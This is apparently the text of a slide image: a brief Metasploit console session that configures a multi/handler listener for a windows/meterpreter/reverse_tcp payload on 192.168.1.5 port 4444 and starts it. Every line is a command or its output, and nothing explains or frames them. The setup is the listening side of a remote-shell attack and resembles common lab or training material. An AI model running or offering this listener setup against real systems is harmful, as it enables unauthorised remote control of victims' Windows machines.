 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.5:4444